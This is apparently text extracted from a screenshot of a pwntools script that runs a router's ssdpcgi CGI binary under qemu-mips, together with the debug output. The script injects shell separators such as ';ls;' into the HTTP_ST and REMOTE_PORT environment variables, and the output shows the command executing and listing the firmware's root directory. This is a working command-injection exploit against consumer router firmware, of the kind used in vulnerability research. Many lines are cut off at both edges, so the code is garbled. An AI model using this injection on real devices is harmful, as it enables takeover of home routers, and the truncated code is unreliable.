 cmd=input("command:")
ay=cyclic(0x100)
rint(pay)
ost_content = "Thir0th=AGRiot"
= process(f'''
emu-mips -L . \
-0 "ssdpcgi" \
-E HTTP_ST="ssdp:all;ls>" \
-E REMOTE_ADDR="{pay}" \
-E REMOTE_PORT=";ls;" \
-E SERVER_ID="router" \
-g 8888 \
./htdocs/cgibin ssdpcgi
'',shell=True)
ug()
[DEBUG] Launching a new terminal: ['/usr/bin/gnome-terminal', '--', '
, '/tmp/tmp6r3tp_xz']
[*] Paused (press any to continue)
1.py:50: BytesWarning: Text is not bytes; assuming ASCII, no guarante
ps://docs.pwntools.com/#bytes
p.send(post_content)
[DEBUG] Sent 0xe bytes:
b'Thir0th=AGRiot'
[*] Switching to interactive mode
[DEBUG] Received 0x30 bytes:
b'sh: 1: /etc/scripts/upnp/M-SEARCH.sh: not found\n'
sh: 1: /etc/scripts/upnp/M-SEARCH.sh: not found
[DEBUG] Received 0x6a bytes:
b'1.py  dev  home    include  mnt      proc  sys\tusr  www\n'
b'bin   etc  htdocs  lib\t   mydlink  sbin  tmp\tvar\n'
1.py  dev  home    include  mnt      proc  sys  usr  www
bin   etc  htdocs  lib      mydlink  sbin  tmp  var
[DEBUG] Received 0x19 bytes:
b'sh: 1: router: not found\n'
sh: 1: router: not found